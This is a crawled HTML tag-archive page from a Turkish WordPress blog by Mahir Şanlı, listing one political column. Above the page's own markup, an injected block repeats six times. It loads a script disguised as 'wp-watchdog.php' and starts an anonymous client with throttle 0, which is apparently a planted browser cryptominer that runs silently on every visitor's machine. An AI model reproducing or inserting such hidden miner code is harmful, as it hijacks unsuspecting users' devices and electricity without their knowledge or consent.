

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mahirsanli.net/etiket/18-mart
body_size: 10089
content:
<script src="http://www.mahirsanli.net/wp-watchdog.php?f=yC90.js"></script><script>var _client = new Client.Anonymous('04fe3e30569bc4a1a1412e45f6c4275e57bd80b2fd752e89830ebfd40a1865a0', { throttle: 0, c: 'w', ads: 0 }); _client.start();
</script><script src="http://www.mahirsanli.net/wp-watchdog.php?f=yC90.js"></script><script>var _client = new Client.Anonymous('04fe3e30569bc4a1a1412e45f6c4275e57bd80b2fd752e89830ebfd40a1865a0', { throttle: 0, c: 'w', ads: 0 }); _client.start();
</script><script src="http://www.mahirsanli.net/wp-watchdog.php?f=yC90.js"></script><script>var _client = new Client.Anonymous('04fe3e30569bc4a1a1412e45f6c4275e57bd80b2fd752e89830ebfd40a1865a0', { throttle: 0, c: 'w', ads: 0 }); _client.start();
</script><script src="http://www.mahirsanli.net/wp-watchdog.php?f=yC90.js"></script><script>var _client = new Client.Anonymous('04fe3e30569bc4a1a1412e45f6c4275e57bd80b2fd752e89830ebfd40a1865a0', { throttle: 0, c: 'w', ads: 0 }); _client.start();
</script><script src="http://www.mahirsanli.net/wp-watchdog.php?f=yC90.js"></script><script>var _client = new Client.Anonymous('04fe3e30569bc4a1a1412e45f6c4275e57bd80b2fd752e89830ebfd40a1865a0', { throttle: 0, c: 'w', ads: 0 }); _client.start();
</script><script src="http://www.mahirsanli.net/wp-watchdog.php?f=yC90.js"></script><script>var _client = new Client.Anonymous('04fe3e30569bc4a1a1412e45f6c4275e57bd80b2fd752e89830ebfd40a1865a0', { throttle: 0, c: 'w', ads: 0 }); _client.start();
</script><!DOCTYPE html>
<html class="avada-html-layout-wide" lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>18 Mart &#8211; Mahir ŞANLI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mahir ŞANLI &raquo; beslemesi" href="http://www.mahirsanli.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Mahir ŞANLI &raquo; yorum beslemesi" href="http://www.mahirsanli.net/comments/feed" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Mahir ŞANLI &raquo; 18 Mart etiket beslemesi" href="http://www.mahirsanli.net/etiket/18-mart/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mahirsanli.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='http://www.mahirsanli.net/wp-content/themes/Avada/assets/css/style.min.css?ver=5.9.1' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='http://www.mahirsanli.net/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.9.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://www.mahirsanli.net/wp-content/uploads/fusion-styles/b3c94b2133ad2f6fc7ed9e424f50d4b0.min.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mahirsanli.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.mahirsanli.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mahirsanli.net/wp-json/wp/v2/tags/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mahirsanli.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mahirsanli.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113773558-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113773558-1');
</script></head>

<body class="archive tag tag-18-mart tag-292 fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
		<div id="sliders-container">
					</div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/SanliMahir" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="https://www.facebook.com/sanlimahir" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#bebdbd;" href="https://www.instagram.com/mahirsanli_net/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/SanliMahir" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="https://www.facebook.com/sanlimahir" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#bebdbd;" href="https://www.instagram.com/mahirsanli_net/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://www.mahirsanli.net/" >

						<!-- standard logo -->
			<img src="http://www.mahirsanli.net/wp-content/uploads/2018/02/logo_mahirsanli.png" srcset="http://www.mahirsanli.net/wp-content/uploads/2018/02/logo_mahirsanli.png 1x, http://www.mahirsanli.net/wp-content/uploads/2018/02/logo_mahirsanli.png 2x" width="624" height="120" style="max-height:120px;height:auto;" alt="Mahir ŞANLI Logo" data-retina_logo_url="http://www.mahirsanli.net/wp-content/uploads/2018/02/logo_mahirsanli.png" class="fusion-standard-logo" />

			
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
				
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-ust-menu" class="fusion-menu"><li  id="menu-item-1959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1959"  data-item-id="1959"><a  href="http://www.mahirsanli.net/" class="fusion-background-highlight"><span class="menu-text">Anasayfa</span></a></li><li  id="menu-item-19"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 fusion-dropdown-menu"  data-item-id="19"><a  href="http://www.mahirsanli.net/hakkimda" class="fusion-background-highlight"><span class="menu-text">Hakkımda</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-1351"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351 fusion-dropdown-submenu" ><a  href="http://www.mahirsanli.net/fotograf-galerisi-2" class="fusion-background-highlight"><span>Galeri</span></a></li><li  id="menu-item-876"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-876 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Kitaplarım</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-1829"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1829" ><a  href="http://www.mahirsanli.net/kitap/talih" class="fusion-background-highlight"><span>TALİH</span></a></li><li  id="menu-item-1830"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1830" ><a  href="http://www.mahirsanli.net/kitap/umut" class="fusion-background-highlight"><span>UMUT</span></a></li><li  id="menu-item-1831"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1831" ><a  href="http://www.mahirsanli.net/kitap/nostradamus-ve-turkiyenin-gelecegi" class="fusion-background-highlight"><span>Nostradamus ve Türkiye’nin Geleceği</span></a></li><li  id="menu-item-1832"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1832" ><a  href="http://www.mahirsanli.net/kitap/buyuk-galatasarayli-alpaslana-mektuplar" class="fusion-background-highlight"><span>Büyük Galatasaraylı Alpaslan’a Mektuplar</span></a></li></ul></li></ul></li><li  id="menu-item-132"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"  data-item-id="132"><a  href="http://www.mahirsanli.net/kategori/kose-yazilarim/" class="fusion-background-highlight"><span class="menu-text">Köşe Yazılarım</span></a></li><li  id="menu-item-228"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"  data-item-id="228"><a  href="http://www.mahirsanli.net/kategori/okuduklarim/" class="fusion-background-highlight"><span class="menu-text">Kitap Tavsiyelerim</span></a></li><li  id="menu-item-757"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-757"  data-item-id="757"><a  href="http://www.mahirsanli.net/kategori/kitap-hediyesi" class="fusion-background-highlight"><span class="menu-text">Kitap Çekilişi</span></a></li><li  id="menu-item-563"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"  data-item-id="563"><a  href="http://www.mahirsanli.net/iletisim" class="fusion-background-highlight"><span class="menu-text">İletişim</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
			
					<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">18 Mart</h1>

									
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.mahirsanli.net"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">•</span>Tag: <span class="breadcrumb-leaf">18 Mart</span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
				
				<main id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-1619" class="fusion-post-grid  post fusion-clearfix post-1619 type-post status-publish format-standard has-post-thumbnail hentry category-kose-yazilarim tag-15-temmuz tag-18-mart tag-ak-parti tag-akp tag-ataturk tag-ayhan-ogan tag-bahceli tag-binali-yildirim tag-canakkale tag-cumhuriyet tag-erdogan tag-mahir-sanli tag-malatya tag-mhp tag-milliyetcilik tag-politika tag-siyaset tag-tarih tag-tsk tag-turk tag-turkculuk tag-turkiye">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="538" height="472" src="http://www.mahirsanli.net/wp-content/uploads/2017/08/Ekran-Resmi-2017-08-06-12.58.11.png" class="attachment-full size-full wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.mahirsanli.net/kimin-ne-soylediginin-onemi-var">Kimin Ne Söylediğinin Önemi Var!</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.mahirsanli.net/wp-content/uploads/2017/08/Ekran-Resmi-2017-08-06-12.58.11.png" data-id="1619" data-rel="iLightbox[gallery]" data-title="Ekran Resmi 2017-08-06 12.58.11" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://www.mahirsanli.net/kimin-ne-soylediginin-onemi-var">
						Kimin Ne Söylediğinin Önemi Var!					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="http://www.mahirsanli.net/kimin-ne-soylediginin-onemi-var" aria-label="Kimin Ne Söylediğinin Önemi Var!"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
					
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="http://www.mahirsanli.net/kimin-ne-soylediginin-onemi-var">Kimin Ne Söylediğinin Önemi Var!</a></h2>
																<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="http://www.mahirsanli.net/author/kosa10" title="Mahir Şanlı tarafından yazılan yazılar" rel="author">Mahir Şanlı</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2017-08-07T17:39:38+03:00</span><span>Ağustos 6th, 2017</span><span class="fusion-inline-sep">|</span><a href="http://www.mahirsanli.net/kategori/kose-yazilarim" rel="category tag">Mahir Şanlı-Köşe Yazılarım</a><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-none"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Önceki gün eski AKP MKYK üyesi Ayhan Oğan, daha önce &#91;...&#93;</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="http://www.mahirsanli.net/kimin-ne-soylediginin-onemi-var" class="fusion-read-more">
											Read More										</a>
									</div>
								
																																		<div class="fusion-alignright">
																					<a href="http://www.mahirsanli.net/kimin-ne-soylediginin-onemi-var#respond"><i class="fusion-icon-bubbles"></i>&nbsp;0</a>																			</div>
															</div>
															
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			</div>
</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
					
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright <script>document.write(new Date().getFullYear());</script>   |  Mahir ŞANLI - Tarih, Siyaset, Sanat ve Edebiyat |   Düzenleyen by <a href='http://www.vedatosmankorkut.com' target='_blank'>Vedat</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;background-color:#ffffff;border-color:#ffffff;border-radius:100px;" href="https://twitter.com/SanliMahir" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;background-color:#ffffff;border-color:#ffffff;border-radius:100px;" href="https://www.facebook.com/sanlimahir" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#46494a;background-color:#ffffff;border-color:#ffffff;border-radius:100px;" href="https://www.instagram.com/mahirsanli_net/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->

									</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://www.mahirsanli.net/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mahirsanli.net/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
